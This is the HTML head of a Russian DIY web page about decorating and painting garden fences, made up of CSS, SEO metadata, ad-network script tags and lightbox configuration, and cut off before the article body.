

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zaborsebe.ru/dekor/risunki-na-zabore.html
body_size: 165545
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><link rel="preload" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700&subset=cyrillic-ext" as="style" onload="this.onload=null;this.rel='stylesheet'" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<link href="https://zaborsebe.ru/wp-content/cache/min/1/wp-content/themes/root/style-18341cfcd18eacaefb9ca26252887970.css" as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  rel="preload" data-noprefix>

    <meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<style id="rocket-critical-css">.popular-posts .wpp-list li{height:auto!important}#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;overflow:hidden;z-index:11104;display:none;box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:11100;display:none;box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:11101;outline:none;display:none;box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-wrap div{box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff}#fancybox-content{width:0;height:0;padding:0;outline:none;position:relative;overflow:hidden;z-index:11102;border:0px solid #fff;background:#fff;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box}#fancybox-close{position:absolute;top:-15px;right:-15px;width:30px;height:30px;background:transparent url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png) -40px 0px;z-index:11103;display:none}#fancybox-left,#fancybox-right{position:absolute;bottom:0px;height:100%;width:35%;outline:none;background:transparent url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/blank.gif);z-index:11102;display:none}#fancybox-left{left:0px}#fancybox-right{right:0px}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;z-index:11102;display:block}#fancybox-left-ico{background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -30px}#fancybox-right-ico{background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -60px}.fancybox-bg{position:absolute;padding:0;margin:0;border:0;width:20px;height:20px;z-index:11001}#fancybox-bg-n{top:-20px;left:0;width:100%;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-x.png)}#fancybox-bg-ne{top:-20px;right:-20px;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -162px}#fancybox-bg-e{top:0;right:-20px;height:100%;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-y.png);background-position:-20px 0px}#fancybox-bg-se{bottom:-20px;right:-20px;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -182px}#fancybox-bg-s{bottom:-20px;left:0;width:100%;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-x.png);background-position:0px -20px}#fancybox-bg-sw{bottom:-20px;left:-20px;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -142px}#fancybox-bg-w{top:0;left:-20px;height:100%;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-y.png)}#fancybox-bg-nw{top:-20px;left:-20px;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -122px}#fancybox-title{font-family:Helvetica;font-size:12px;z-index:11102}.wpp-list li{overflow:hidden;float:none;clear:both}.post-stats{display:block;font-size:0.8em;font-weight:bold}.wp-polls INPUT,.wp-polls-loading IMG{display:inline;border:0px;padding:0px;margin:0px}.wp-polls-loading{display:none;text-align:center;height:16px;line-height:16px}.wp-polls-image{border:0px}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0;font-family:'Roboto',sans-serif!important;background-image:url(https://zaborsebe.ru/wp-content/themes/root/img/fbg.png);background-repeat:no-repeat;background-position:bottom center;background-size:contain}article,aside,header,main,nav{display:block}a{background-color:transparent;-webkit-text-decoration-skip:objects}h1{font-size:2em;margin:0.67em 0}img{border-style:none}button,input{font:inherit;margin:0}button,input{overflow:visible}button{text-transform:none}button,html [type="button"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input,button{font-family:inherit;font-size:inherit;line-height:inherit}body{font-family:'Roboto',sans-serif!important;font-size:15px;line-height:1.4;color:#333;background-color:#f9f8f5}@media (min-width:576px){body{font-size:16px;line-height:1.5}}img{height:auto;max-width:100%}a{color:#428bca;text-decoration:none}.search-form__text{display:block;width:100%;padding:7px 15px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc}.comment-respond .form-submit input{display:inline-block;padding:6px 12px;margin-bottom:0;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;background-image:none;border:1px solid transparent;border-radius:4px;background:#5a80b1;color:#fff;text-decoration:none;-ms-touch-action:manipulation;touch-action:manipulation}.aligncenter{display:block;margin:0 auto}h1{font-family:inherit;font-weight:bold;line-height:1.1;color:inherit}h1{margin:0 0 10px;font-size:1.4em}@media (min-width:768px){h1{font-size:1.6em}}@media (min-width:992px){h1{font-size:2em}}p{margin:0 0 10px}.site{margin:0 auto;background:#fff}@media (min-width:992px){.site{width:980px}}@media (min-width:1200px){.site{width:1170px}}.site-header{position:relative;background-size:auto 100%;background-position:top center}.site-header:before,.site-header:after{content:" ";display:table;line-height:0}.site-header:after{clear:both}@media (min-width:992px){.site-header{min-height:150px;border:none;-webkit-box-shadow:none;box-shadow:none;background-position:top center}}.site-content{display:block;background:transparent;padding-top:30px;float:left;width:100%;background-color:white}@media (min-width:992px){.site-content{margin-top:0}#site-navigation{display:none!important}}.site-content:after{content:'';display:block;clear:both}.content-area{display:block;padding-left:20px;padding-right:20px}@media (min-width:992px){.content-area{float:left;width:620px;padding-right:0}}@media (min-width:1200px){.content-area{width:740px;padding-left:40px}}.widget-area{display:none;float:right}@media (min-width:992px){.widget-area{display:block;width:320px;padding-right:20px}}@media (min-width:1200px){.widget-area{width:340px;padding-right:40px}}.mob-hamburger{position:absolute;top:10px;right:20px;width:38px;height:38px;background-image:url(https://zaborsebe.ru/wp-content/themes/root/img/menu.svg);background-size:30px 24px;background-repeat:no-repeat;background-position:center center;background-color:white;-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,1);-moz-box-shadow:0px 0px 5px 0px rgba(0,0,0,1);box-shadow:0px 0px 5px 0px rgba(0,0,0,1)}#site-navigation .top-menu ul li a{width:100%;text-align:center}@media (min-width:992px){.mob-hamburger{display:none}}@media (max-width:991px){#nav{display:none}}.site-logotype{float:left;margin-right:20px}.site-header{min-height:150px}.entry-image.thumbformob{display:none}@media (max-width:767px){.site-content{overflow:hidden}.entry-image.thumbformob{display:block;margin-left:0px}.entry-image.thumbformob img{width:100%;height:auto}}@media (max-width:991px){.site-logotype img{margin-left:20px;width:calc(100% - 20px)}}@media (max-width:510px){.site-logotype img{margin-left:20px;width:calc(100% - 20px)}.site-header{min-height:auto;padding-bottom:10px}}.site-header img{margin-top:15px}.content-area{padding-bottom:1px}.top-menu{float:left;width:100%;padding-top:0px;display:block;border-top:3px solid #6e6e6e;border-bottom:3px solid #6e6e6e;background-color:#f9f8f5}.top-menu .site{background-color:#f9f8f5}@media (min-width:992px){.top-menu{display:block}}.top-menu ul{list-style:none;padding:0;margin:0}.top-menu ul li a{padding-left:25px;padding-right:25px;padding-top:10px;padding-bottom:10px;color:#3d3d3d;font-family:Roboto;font-size:17px;font-weight:bold;text-transform:uppercase;float:left}.top-menu ul li a{color:#333;text-decoration:none;border-bottom:1px solid transparent;font-size:.95em}.main-navigation{display:none;background:#5a80b1}.main-navigation ul{list-style:none;padding:0;margin:0}.main-navigation ul:after{content:'';display:block;clear:both}.main-navigation ul li{position:relative;display:block}@media (min-width:992px){.main-navigation ul li{float:left}}@media (min-width:992px){.main-navigation ul li a{display:inline-block;text-align:left}}.clear{clear:both}.entry-header.bgline h1{padding-bottom:15px;margin-bottom:20px;border-bottom:2px solid #5a80b1;padding-top:15px;padding-left:15px;padding-right:15px;background-color:#f9f8f5;font-weight:500}.entry-image{position:relative;margin:0 0 15px -20px}@media (min-width:1200px){.entry-image{margin-left:-40px}}.entry-content{padding-left:0;word-wrap:break-word}.entry-content:after{content:'';display:block;clear:both}.entry-content p{margin-bottom:25px}.widget{margin-bottom:20px}.widget-header{margin:0 0 15px;padding:15px 0 14px;font-weight:bold;font-size:110%;border-bottom:1px solid #dadada}.widget ul{margin:0;padding:0 0 0 20px}.widget_search{padding:0;border:none}.scrolltop{opacity:0.7;filter:"alpha(opacity=70)";position:relative;display:none;width:50px;height:50px;position:fixed;bottom:40px;right:40px;border:none;background:rgba(0,0,0,0.73);outline:0;z-index:500;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.scrolltop:after{content:"\f102";font:normal normal normal 20px/1 FontAwesome;color:#fff}.search-form{position:relative}.search-form__text{padding-right:50px;border-radius:4px}.search-form__submit{position:absolute;display:block;top:6px;right:6px;bottom:5px;background:transparent;border:none;color:white;font-family:Roboto;font-size:14px;font-weight:500;line-height:14px;background-color:#596c99;border-radius:4px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}#secondary .widget{border:2px solid #d7d7d7;border-radius:2px;background-color:#f6f6f4;padding:10px}#secondary .widget .widget-header{padding-top:0px;padding-bottom:6px;margin-bottom:6px;border-bottom:1px solid #b2b2b1;color:#3d3d3d;font-size:17px;font-weight:500}#primary .breadcrumbs-on-page{margin-bottom:10px}.popular-posts .wpp-list{padding-left:0px}.popular-posts .wpp-list li{display:block;list-style:none;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #dbdbd9;position:relative;height:82px;overflow:hidden}.popular-posts.eyeico .post-stats .wpp-comments{background-image:url(https://zaborsebe.ru/wp-content/themes/root/img/eye.svg)}.popular-posts .post-stats{position:absolute;left:2px;width:105px;color:white;font-size:13px;font-weight:400;line-height:28px;background-image:-webkit-linear-gradient(top,transparent,rgba(0,0,0,1.8))!important;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,1.8))!important;bottom:-67px;z-index:9;box-sizing:border-box;padding-left:10px}.popular-posts .post-stats .wpp-comments{background-image:url(https://zaborsebe.ru/wp-content/themes/root/img/3.svg);background-repeat:no-repeat;background-position:left center;background-size:15px 15px;padding-left:20px;display:block}.popular-posts li,.popular-posts li a{position:relative}.popular-posts li>a{float:left;width:calc(100% - 140px);line-height:25px}.popular-posts li a img{width:110px;height:70px;display:inline;float:left;margin:0 0px 0 0;border:3px solid #d7d7d7!important;;border:none;margin-right:10px}.popular-posts li a{color:#3d3d3d;text-decoration:none;font-size:14px}.popular-posts .left{position:relative}#page_box .post-ratings-text{display:none!important}.post .entry-header.bgline{position:relative}@media (max-width:767px){.post .entry-header.bgline h1{position:absolute;bottom:0px;left:0px;z-index:9;width:100%;margin-bottom:0px;background-color:rgba(249,248,245,0.74)}.site-header{min-height:0px;height:60px}.site-header img{max-height:50px;margin-top:4px;width:auto;margin-left:15px}#site-navigation{width:100%}.site-content{padding-top:10px}}</style>
	<title>Рисунки на заборе на даче своими руками: фото, что можно нарисовать, как раскрасить, роспись</title>
	<meta name="description" content="Красивые рисунки на заборе на даче своими руками на фото. Что можно нарисовать на ограждении и как раскрасить ограду из профлиста или бетона цветами? Роспись и рисунок на заборе своими руками краской." />
	<link rel="canonical" href="https://zaborsebe.ru/dekor/risunki-na-zabore.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Рисунки на заборе на даче своими руками: фото, что можно нарисовать, как раскрасить, роспись" />
	<meta property="og:description" content="Красивые рисунки на заборе на даче своими руками на фото. Что можно нарисовать на ограждении и как раскрасить ограду из профлиста или бетона цветами? Роспись и рисунок на заборе своими руками краской." />
	<meta property="og:url" content="https://zaborsebe.ru/dekor/risunki-na-zabore.html" />
	<meta property="og:site_name" content="Заборы и ограждения для дома и дачи своими руками" />
	<meta property="article:publisher" content="https://www.facebook.com/zaborsebe.ru" />
	<meta property="article:published_time" content="2020-12-10T05:00:10+00:00" />
	<meta property="og:image" content="https://zaborsebe.ru/wp-content/uploads/2019/08/bjy_10286862-1.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Администратор" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zaborsebe.ru/#website","url":"https://zaborsebe.ru/","name":"\u0417\u0430\u0431\u043e\u0440\u044b \u0438 \u043e\u0433\u0440\u0430\u0436\u0434\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0434\u043e\u043c\u0430 \u0438 \u0434\u0430\u0447\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","description":"\u041f\u0440\u043e\u0435\u043a\u0442 zaborsebe.ru \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0441 \u0432\u044b\u0431\u043e\u0440\u043e\u043c \u043e\u0433\u0440\u0430\u0436\u0434\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0434\u043e\u043c\u0430, \u0434\u0430\u0447\u0438, \u043e\u0433\u043e\u0440\u043e\u0434\u0430 \u0438\u043b\u0438 \u0433\u0440\u044f\u0434\u043a\u0438. \u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0435\u0442 \u043e \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0434\u0430\u043d\u043d\u043e\u0439 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438. \u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438 \u043f\u043e \u043c\u043e\u043d\u0442\u0430\u0436\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zaborsebe.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://zaborsebe.ru/dekor/risunki-na-zabore.html#primaryimage","inLanguage":"ru-RU","url":"https://zaborsebe.ru/wp-content/uploads/2019/08/bjy_10286862-1.jpg","contentUrl":"https://zaborsebe.ru/wp-content/uploads/2019/08/bjy_10286862-1.jpg","width":600,"height":450,"caption":"\u0420\u0438\u0441\u0443\u043d\u043a\u0438 \u043d\u0430 \u0437\u0430\u0431\u043e\u0440\u0435"},{"@type":"WebPage","@id":"https://zaborsebe.ru/dekor/risunki-na-zabore.html#webpage","url":"https://zaborsebe.ru/dekor/risunki-na-zabore.html","name":"\u0420\u0438\u0441\u0443\u043d\u043a\u0438 \u043d\u0430 \u0437\u0430\u0431\u043e\u0440\u0435 \u043d\u0430 \u0434\u0430\u0447\u0435 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438: \u0444\u043e\u0442\u043e, \u0447\u0442\u043e \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0440\u0438\u0441\u043e\u0432\u0430\u0442\u044c, \u043a\u0430\u043a \u0440\u0430\u0441\u043a\u0440\u0430\u0441\u0438\u0442\u044c, \u0440\u043e\u0441\u043f\u0438\u0441\u044c","isPartOf":{"@id":"https://zaborsebe.ru/#website"},"primaryImageOfPage":{"@id":"https://zaborsebe.ru/dekor/risunki-na-zabore.html#primaryimage"},"datePublished":"2020-12-10T05:00:10+00:00","dateModified":"2020-12-10T05:00:10+00:00","author":{"@id":"https://zaborsebe.ru/#/schema/person/470621eb3c7bec3f9b219a1d74c43fde"},"description":"\u041a\u0440\u0430\u0441\u0438\u0432\u044b\u0435 \u0440\u0438\u0441\u0443\u043d\u043a\u0438 \u043d\u0430 \u0437\u0430\u0431\u043e\u0440\u0435 \u043d\u0430 \u0434\u0430\u0447\u0435 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 \u043d\u0430 \u0444\u043e\u0442\u043e. \u0427\u0442\u043e \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0440\u0438\u0441\u043e\u0432\u0430\u0442\u044c \u043d\u0430 \u043e\u0433\u0440\u0430\u0436\u0434\u0435\u043d\u0438\u0438 \u0438 \u043a\u0430\u043a \u0440\u0430\u0441\u043a\u0440\u0430\u0441\u0438\u0442\u044c \u043e\u0433\u0440\u0430\u0434\u0443 \u0438\u0437 \u043f\u0440\u043e\u0444\u043b\u0438\u0441\u0442\u0430 \u0438\u043b\u0438 \u0431\u0435\u0442\u043e\u043d\u0430 \u0446\u0432\u0435\u0442\u0430\u043c\u0438? \u0420\u043e\u0441\u043f\u0438\u0441\u044c \u0438 \u0440\u0438\u0441\u0443\u043d\u043e\u043a \u043d\u0430 \u0437\u0430\u0431\u043e\u0440\u0435 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 \u043a\u0440\u0430\u0441\u043a\u043e\u0439.","breadcrumb":{"@id":"https://zaborsebe.ru/dekor/risunki-na-zabore.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://zaborsebe.ru/dekor/risunki-na-zabore.html"]}]},{"@type":"BreadcrumbList","@id":"https://zaborsebe.ru/dekor/risunki-na-zabore.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://zaborsebe.ru/"},{"@type":"ListItem","position":2,"name":"\u0420\u0438\u0441\u0443\u043d\u043a\u0438 \u043d\u0430 \u0437\u0430\u0431\u043e\u0440\u0435 \u043d\u0430 \u0434\u0430\u0447\u0435 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438: \u0444\u043e\u0442\u043e, \u0440\u043e\u0441\u043f\u0438\u0441\u044c \u043a\u0440\u0430\u0441\u043a\u043e\u0439"}]},{"@type":"Person","@id":"https://zaborsebe.ru/#/schema/person/470621eb3c7bec3f9b219a1d74c43fde","name":"\u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440"}]}</script>


<link rel='preload' id='wp-block-library-css'  href='https://zaborsebe.ru/wp-includes/css/dist/block-library/style.min.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload' id='contact-form-7-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles-42685d5c6b0d2a844d34a7545fc06789.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='fancybox-for-wp-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox-bdc75bd31358f036243287afadf41805.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='extendify-utilities-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities-a8ed21fd943f20d894b279938883dd1f.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='toc-screen-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/supertoc/screen-8e6ca095a4ffd5d0e11c4e90e239178d.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='wp-polls-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-polls/polls-css-935c663392ac16ea7fe78186108356ed.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://zaborsebe.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='preload' id='wp-postratings-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-postratings/css/postratings-css-304208a577a5df44e04879aa39e43dd4.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='wp-pagenavi-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-pagenavi/pagenavi-css-d541538339f372b80eaf229e01db1f4b.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='wordpress-popular-posts-css-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp-ecfe9f92be3934260c3fdc56a5bb72e6.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='root-awesome-css'  href='https://zaborsebe.ru/wp-content/themes/root/css/font-awesome.min.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload' id='root-style-css'  href='https://zaborsebe.ru/wp-content/themes/root/css/style.min.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;background:#000;margin:5px}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://zaborsebe.ru/wp-content/plugins/wp-rocket/inc/front/img/play.png) no-repeat;cursor:pointer}
</style>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/busting/1/wp-includes/js/jquery/jquery-3.6.0.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/busting/1/wp-includes/js/jquery/jquery-migrate.min-3.3.2.js' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox-b4e71ee6bf452a0419f852d5641da2ba.js' id='fancybox-for-wp-js' data-minify="1" defer></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/zaborsebe.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/zaborsebe.ru\/wp-json\/wordpress-popular-posts","ID":13699,"token":"5eab2cb59d","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/busting/1/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min-5.5.1.js' id='wpp-js-js' defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script src="https://cdn.tds.bid/bid.js" type="text/javascript" defer></script>

<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3908179200704798"
     crossorigin="anonymous"></script>

<script type="text/javascript" src="https://bro.dvanadva.ru/code/gvrtsmlcha5ha3ddf42taojy" async></script>
<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
